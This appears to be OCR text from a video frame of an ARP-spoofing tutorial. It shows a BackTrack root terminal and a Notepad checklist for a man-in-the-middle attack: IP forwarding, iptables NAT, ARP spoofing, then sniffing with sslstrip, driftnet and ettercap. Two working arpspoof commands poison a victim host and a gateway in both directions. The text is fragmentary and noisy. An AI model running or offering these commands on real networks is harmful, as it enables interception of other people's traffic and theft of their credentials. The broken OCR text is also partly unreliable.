 root@bt: ~
root@bt:~#
root@bt:~#
root@bt:~# ifconfig
eth0
arp-spoof - Notepad
File Edit Format View Help
1.Enable IP forwarder : redirect traffic through
2.IPTABLES nat
3.ARP spoofing attack
4. Packet sniff using tools sslstrip,drifnet/etter
lo
ARP spoofing attack - 2/3
1.Enable IP forwarder : redirect traffic through
2.IPTABLES nat
3.ARP spoofing attack
arpspoof -i eth0 -t 192.168.1.245 192.168.0.253
arpspoof -i eth0 -t 192.168.0.253 192.168.1.245
root